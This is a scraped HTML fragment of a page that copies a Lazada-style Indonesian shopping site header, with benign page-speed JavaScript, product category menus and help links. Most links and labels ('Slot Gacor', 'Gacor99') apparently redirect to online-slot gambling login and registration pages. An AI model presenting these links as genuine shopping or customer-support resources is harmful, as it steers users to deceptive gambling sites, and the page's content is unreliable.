a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'kcOymNKWy1A');
//]]></script>
                                                            </div>
                                                            <div class="promotion-text">
                                                                
                                                                    <div class="get-the-app-download-text">
                                                                        <p>Belanja di App banyak untungnya:</p>
                                                                        <ul>
                                                                            <li>Banyak Vouchernya</li>
                                                                            <li>Produk Eksklusif di App</li>
                                                                            <li>Rekomendasi Hanya Untukmu</li>
                                                                            <li>Paling Pertama Dapat Promo&nbsp;</li>
                                                                        </ul>
                                                                    </div>
                                                                </a>
                                                            </div>
                                                        </div>
                                                        <form class="get-the-app-form" id="topActionDownloadForm">
                                                            <div class="top-input-wrap get-the-app-input-wrap">
                                                                <input class="tel-text top-input" id="topActionDownloadInput" placeholder="eg. 0123456789" autocomplete="off"/>
                                                                <button class="top-button button-submit" id="txt-submit">
                                                                    <i class="icon icon-arrow-on-button"></i>
                                                                </button>
                                                            </div>
                                                        </form>
                                                        <div class="success-message" id="topActionDownloadSuccessMsg"><span class="alert alert-success">Success! Please check your phone for the download link </span></div>
                                                        <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                        <div class="app-stores">
                                                            <a href="//bit.ly/lazada-ios-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                                                <i class="app-apple"></i>
                                                            </a>
                                                            <a href="//bit.ly/lazada-android-app?scm=1003.4.icms-zebra-5001424-2599675.OTHER_5198190608_2274300" class="store-link">
                                                                <i class="app-google"></i>
                                                            </a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionSell">
                                        <a class="black" href="https://www.viatourismreview.net/">Slot Gacor</a>
                                    </div>
                                    <div class="top-links-item" id="topActionCustomCare" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                        <span><a href="https://www.viatourismreview.net/">Slot Gacor Hari Ini</a></span>
                                        <div class="lzd-customcare-popup top-popup-wrap">
                                            <div class="top-popup-content l-customcare-content">
                                                <ul class="care-list">
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon help-center"> </span>
                                                            Pusat Bantuan
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon order-payment"> </span>
                                                            Order &amp; Pembayaran
                                                        </a>
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor care-item-anchor-next">
                                                            Pembatalan Pesanan
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon shipping-delivery"> </span>
                                                            Pengiriman
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <a href="https://www.viatourismreview.net/" class="care-item-anchor">
                                                            <span class="care-icon returns-refunds"> </span>
                                                            Pengembalian Barang &amp; Dana
                                                        </a>
                                                    </li>
                                                    <li class="care-item">
                                                        <div class="care-item-anchor">
                                                            <span class="care-icon chat"></span>
                                                            <span class="care-title">Hubungi kami di</span>
                                                            <span class="--js-csc-trigger">
                                                                <a href="javascript:;">
                                                                    Live Chat (24 Jam)
                                                                </a>
                                                            </span>
                                                        </div>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="topActionTrack" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                        <span><a href="https://www.viatourismreview.net/">situs Gacor99 </a></span>
                                        <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                            <div class="top-popup-content lzd-track-content">
                                                <div id="topActionMyLastOrder"></div>
                                                <div class="track-title">Situs Gacor Hari Ini</div>
                                                <form class="track-order-form" id="topActionTrackForm">
                                                    <label for="topActionTrackOrderNumber" class="top-input-label">Nomor pesanan:</label>
                                                    <div class="top-input-wrap track-order-input-wrap">
                                                        <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input"/>
                                                        <button type="button" class="top-button button-submit">
                                                            <i class="icon icon-arrow-on-button"></i>
                                                        </button>
                                                    </div>
                                                    <p class="track-order-more-text">
                                                        Untuk bantuan silakan,<a href="https://www.viatourismreview.net/" title="Untuk bantuan silakan,">Klik disini</a>
                                                    </p>
                                                </form>
                                                <div class="error-message" id="topActionTrackErrorMsg"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="top-links-item" id="anonLogin">
                                        <a href="https://meraihcuan.com/logindong" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN</a>
                                    </div>
                                    <div class="top-links-item grey" id="anonSignup">
                                        <a href="https://meraihcuan.com/daftardong" rel="nofollow" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR</a>
                                    </div>
                                    <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                        <span id="myAccountTrigger" class="grey"></span>
                                        <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                            <div class="top-popup-content lzd-account-content">
                                                <ul class="account-list">
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test manage-account"></span>Panel Akun </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test my-orders"></span>Pesanan Saya </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test my-reviews"></span>Ulasan Saya </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor"> <span class="account-icon test returns"></span>Pengembalian &amp; Pembatalan </a>
                                                    </li>
                                                    <li class="account-item">
                                                        <a class="account-item-anchor" id="account-popup-logout"> <span class="account-icon test logout"></span>Logout </a>
                                                    </li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="lzd-logo-bar">
                                <div class="logo-bar-content header-content">
                                    <div class="lzd-logo-content">
                                        <a href="https://www.viatourismreview.net/" data-spm="dhome">
                                            <script data-pagespeed-no-defer>//<![CDATA[
(function(){for(var g="function"==typeof Object.defineProperties?Object.defineProperty:function(b,c,a){if(a.get||a.set)throw new TypeError("ES3 does not support getters and setters.");b!=Array.prototype&&b!=Object.prototype&&(b[c]=a.value)},h="undefined"!=typeof window&&window===this?this:"undefined"!=typeof global&&null!=global?global:this,k=["String","prototype","repeat"],l=0;l<k.length-1;l++){var m=k[l];m in h||(h[m]={});h=h[m]}var n=k[k.length-1],p=h[n],q=p?p:function(b){var c;if(null==this)throw new TypeError("The 'this' value for String.prototype.repeat must not be null or undefined");c=this+"";if(0>b||1342177279<b)throw new RangeError("Invalid count value");b|=0;for(var a="";b;)if(b&1&&(a+=c),b>>>=1)c+=c;return a};q!=p&&null!=q&&g(h,n,{configurable:!0,writable:!0,value:q});var t=this;function u(b,c){var a=b.split("."),d=t;a[0]in d||!d.execScript||d.execScript("var "+a[0]);for(var e;a.length&&(e=a.shift());)a.length||void 0===c?d[e]?d=d[e]:d=d[e]={}:d[e]=c};function v(b){var c=b.length;if(0<c){for(var a=Array(c),d=0;d<c;d++)a[d]=b[d];return a}return[]};function w(b){var c=window;if(c.addEventListener)c.addEventListener("load",b,!1);else if(c.attachEvent)c.attachEvent("onload",b);else{var a=c.onload;c.onload=function(){b.call(this);a&&a.call(this)}}};var x;function y(b,c,a,d,e){this.h=b;this.j=c;this.l=a;this.f=e;this.g={height:window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,width:window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth};this.i=d;this.b={};this.a=[];this.c={}}function z(b,c){var a,d,e=c.getAttribute("data-pagespeed-url-hash");if(a=e&&!(e in b.c))if(0>=c.offsetWidth&&0>=c.offsetHeight)a=!1;else{d=c.getBoundingClientRect();var f=document.body;a=d.top+("pageYOffset"in window?window.pageYOffset:(document.documentElement||f.parentNode||f).scrollTop);d=d.left+("pageXOffset"in window?window.pageXOffset:(document.documentElement||f.parentNode||f).scrollLeft);f=a.toString()+","+d;b.b.hasOwnProperty(f)?a=!1:(b.b[f]=!0,a=a<=b.g.height&&d<=b.g.width)}a&&(b.a.push(e),b.c[e]=!0)}y.prototype.checkImageForCriticality=function(b){b.getBoundingClientRect&&z(this,b)};u("pagespeed.CriticalImages.checkImageForCriticality",function(b){x.checkImageForCriticality(b)});u("pagespeed.CriticalImages.checkCriticalImages",function(){A(x)});function A(b){b.b={};for(var c=["IMG","INPUT"],a=[],d=0;d<c.length;++d)a=a.concat(v(document.getElementsByTagName(c[d])));if(a.length&&a[0].getBoundingClientRect){for(d=0;c=a[d];++d)z(b,c);a="oh="+b.l;b.f&&(a+="&n="+b.f);if(c=!!b.a.length)for(a+="&ci="+encodeURIComponent(b.a[0]),d=1;d<b.a.length;++d){var e=","+encodeURIComponent(b.a[d]);131072>=a.length+e.length&&(a+=e)}b.i&&(e="&rd="+encodeURIComponent(JSON.stringify(B())),131072>=a.length+e.length&&(a+=e),c=!0);C=a;if(c){d=b.h;b=b.j;var f;if(window.XMLHttpRequest)f=new XMLHttpRequest;else if(window.ActiveXObject)try{f=new ActiveXObject("Msxml2.XMLHTTP")}catch(r){try{f=new ActiveXObject("Microsoft.XMLHTTP")}catch(D){}}f&&(f.open("POST",d+(-1==d.indexOf("?")?"?":"&")+"url="+encodeURIComponent(b)),f.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),f.send(a))}}}function B(){var b={},c;c=document.getElementsByTagName("IMG");if(!c.length)return{};var a=c[0];if(!("naturalWidth"in a&&"naturalHeight"in a))return{};for(var d=0;a=c[d];++d){var e=a.getAttribute("data-pagespeed-url-hash");e&&(!(e in b)&&0<a.width&&0<a.height&&0<a.naturalWidth&&0<a.naturalHeight||e in b&&a.width>=b[e].o&&a.height>=b[e].m)&&(b[e]={rw:a.width,rh:a.height,ow:a.naturalWidth,oh:a.naturalHeight})}return b}var C="";u("pagespeed.CriticalImages.getBeaconData",function(){return C});u("pagespeed.CriticalImages.Run",function(b,c,a,d,e,f){var r=new y(b,c,a,e,f);x=r;d&&w(function(){window.setTimeout(function(){A(r)},0)})});})();pagespeed.CriticalImages.Run('/mod_pagespeed_beacon','https://www.viatourismreview.net/','82dtZm2p5Q',true,false,'7RctwDHjsaA');
//]]></script><img src="/img/slot-gacor-terpercaya.png" style="object-fit: contain; width: 100%; height: auto;" data-pagespeed-url-hash="2185983446" onload="pagespeed.CriticalImages.checkImageForCriticality(this);" data-pagespeed-url-hash="2185983446" onload="pagespeed.CriticalImages.checkImageForCriticality(this);"/>
                                        </a>
                                    </div>
                                    <div class="lzd-nav-search" data-spm="search">
                                        <input type="text" class="input-search" placeholder="CARI DI GACOR99">
                                        <div class="container-icon">
                                            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none">
                                                <path d="M15.4466 15.4466C18.1766 12.7166 18.1766 8.28331 15.4466 5.54164C12.7166 2.81164 8.28331 2.81164 5.54164 5.54164C2.81164 8.27164 2.81164 12.705 5.54164 15.4466C8.27164 18.1766 12.705 18.1766 15.4466 15.4466Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                                <path d="M15.75 15.75L24.5 24.5" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                                            </svg>
                                        </div>
                                        <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                    </div>
                                    <div class="lzd-nav-menu-redmart" style="display: none;">
                                        <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
                                            <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                                <div class="lzd-site-menu-nav-container">
                                                    <div class="lzd-site-menu-nav-category">
                                                        <a href="https://www.viatourismreview.net/">
                                                            <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                        </a>
                                                        <div class="lzd-site-menu-nav-menu">
                                                            <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                                <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
                                                                    <ul class="lzd-site-menu-root" data-spm="cate">
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
                                                                            <a>
                                                                                <span>Peralatan Elektronik</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
                                                                            <a>
                                                                                <span>Aksesoris Elektronik</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Wanita</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Pria</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
                                                                            <a>
                                                                                <span>Fashion &amp; Aksesoris Anak</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
                                                                            <a>
                                                                                <span>Kesehatan &amp; Kecantikan</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
                                                                            <a>
                                                                                <span>Bayi &amp; Mainan</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
                                                                            <a>
                                                                                <span>TV &amp; Elektronik Rumah</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
                                                                            <a>
                                                                                <span>Keperluan Rumah &amp; Gaya Hidup</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
                                                                            <a>
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
                                                                            <a>
                                                                                <span>Olahraga &amp; Outdoor</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
                                                                            <a>
                                                                                <span>Otomotif</span>
                                                                            </a>
                                                                        </li>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
                                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                                                                                <a href="https://www.viatourismreview.net/beli-handphone">
                                                                                    <span>Handphone</span>
                                                                                </a>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                                                                                <a href="https://www.viatourismreview.net/shop-beli-laptop/">
                                                                                    <span>Laptop</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"/beli-laptop-2-in-1/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                                                                                <a href="https://www.viatourismreview.net/beli-komputer/">
                                                                                    <span>Desktop</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"/beli-pc-all-in-one/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                                                                                <a href="https://www.viatourismreview.net/beli-kamera/">
                                                                                    <span>Kamera</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"/beli-kamera-instan/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                                                                                <a href="https://www.viatourismreview.net/shop-gaming-konsol/">
                                                                                    <span>Game Console</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"/shop-aksesoris-game-konsol/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                                                                <a href="https://www.viatourismreview.net/beli-gadget/">
                                                                                    <span>Gadget</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_0_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"/jual-walkie-talkie/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                                <a href="https://www.viatourismreview.net/beli-tablet-2">
                                                                                    <span>Tablet</span>
                                                                                </a>
                                                                            </li>
                                                                        </ul>
                                                                        <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone">
                                                                                    <span>Aksesoris Handphone</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_0">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"/shop-aksesori-ponsel/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-komputer/">
                                                                                    <span>Aksesoris Komputer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_1">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"/beli-alas-pendingin/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                                <a href="https://www.viatourismreview.net/shop-audio/">
                                                                                    <span>Audio</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_2">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"/beli-speaker-smart/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                                <a href="https://www.viatourismreview.net/shop-perangkat-pintar/">
                                                                                    <span>Aksesoris Berteknologi</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_3">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"/beli-smart-glasses/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesoris-2/">
                                                                                    <span>Aksesoris Kamera</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_4">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"/beli-perlengkapan-lighting-studio/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                                <a href="https://www.viatourismreview.net/shop-penyimpanan-data/">
                                                                                    <span>Penyimpanan Data</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_5">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"/beli-external-solid-state-drive/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                                <a href="https://www.viatourismreview.net/beli-printers/">
                                                                                    <span>Printer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_6">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"/modul-memori-printer/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                                <a href="https://www.viatourismreview.net/beli-aksesori-handphone/">
                                                                                    <span>Aksesoris Tablet</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_7">
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"/beli-pen-stylus-tablet/"}]
                                                                                </script>
                                                                            </li>
                                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                                <a href="https://www.viatourismreview.net/beli-komponen-komputer/">
                                                                                    <span>Komponen Komputer</span>
                                                                                </a>
                                                                                <script type="text" class="J_data_1_8">
